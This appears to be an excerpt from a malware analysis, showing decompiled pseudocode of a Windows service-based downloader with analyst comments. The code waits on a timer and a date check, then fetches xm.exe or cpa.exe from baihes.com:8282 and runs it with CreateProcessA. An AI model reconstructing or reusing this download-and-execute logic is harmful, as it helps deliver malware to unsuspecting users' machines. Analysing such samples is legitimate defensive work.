 LocalTimeInSrvKey = SetTimeReg();
Thread = CreateThread(0, 0, StartAddress, 0, 0, 0);
Set current system time in the 'MarkTime'
subkey value of the service, and start the
routine to load xm.exe or cpa.exe
strcpy(full_url, "http://www.");
memset(&full_url[12], 0, 248u);
strcpy(domain, "baihes.com");
strcpy(v4, ":8282/xm.exe");
strcpy(&v5, ":8282/cpa.exe");
strcat(full_url, domain);
v2 = &v5;
if ( VersionInfo() == 1 )
v2 = v4;
strcat(full_url, v2);
if ( VersionInformation.dwMajorVersion != 5 )
return 2;
if ( !VersionInformation.dwMinorVersion )
return 0;
result = 1;
if ( VersionInformation.dwMinorVersion != 2 )
return 2;
return result;
Sleep(1800000u);
GetLocalTime(&SystemTime);
strcpy(format, "%4d%.2d%.2d");
wsprintfA(String, format, SystemTime.wYear, SystemTime.wMonth, SystemTime.wDay);
st_val = atoi(String);
if ( st_val > LocalTimeInSrvKey && st_val - LocalTimeInSrvKey >= 5 && DownloadFromBaihesAndCreateProc(full_url) )
If time condition is met then download and start
CString::operator+=(&downloaded_binary, exe);
if ( PullFromInternet(baihes_url, downloaded_binary) )
{
Sleep(200u);
memset(&StartupInfo.lpReserved, 0, 0x40u);
StartupInfo.cb = 68;
StartupInfo.lpDesktop = v9;
strcpy(v9, "WinSta0\\Default");
Interactive window station, default desktop
CreateProcessA(0, downloaded_binary, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
v14 = -1;
CString::~CString(&downloaded_binary);
return 1;